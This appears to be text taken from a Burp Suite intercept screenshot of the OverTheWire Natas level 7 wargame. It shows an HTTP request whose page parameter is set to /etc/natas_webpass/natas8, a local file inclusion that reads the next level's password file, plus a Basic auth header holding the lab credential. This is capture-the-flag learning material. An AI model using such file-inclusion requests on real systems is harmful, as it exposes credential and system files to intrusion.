 Request to http://natas7.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php?page=/etc/natas_webpass/natas8 HTTP/1.1
Host: natas7.natas.labs.overthewire.org
Authorization: Basic bmF0YXM30jd6M2hFRU5qUXRmbHpnblQy0XE3d0F2TU5mWmRoMGk5
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
Referer: http://natas7.natas.labs.overthewire.org/index.php?page=about
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close